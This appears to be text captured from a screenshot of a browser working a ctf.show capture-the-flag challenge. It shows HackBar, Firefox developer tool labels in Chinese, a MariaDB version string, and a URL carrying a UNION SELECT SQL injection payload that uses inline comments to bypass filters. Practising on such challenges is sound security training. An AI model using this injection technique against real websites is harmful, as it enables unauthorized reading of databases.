 d3ba21-92c6-488b-8059-72a04a3cc0a8.challenge.ctf.show
10.2.26-MariaDB-log
确定
读取 72d3ba21-92c6-488b-8059-72a04a3cc0a8.challenge.ctf.show
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://72d3ba21-92c6-488b-8059-72a04a3cc0a8.challenge.ctf.show
/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/version()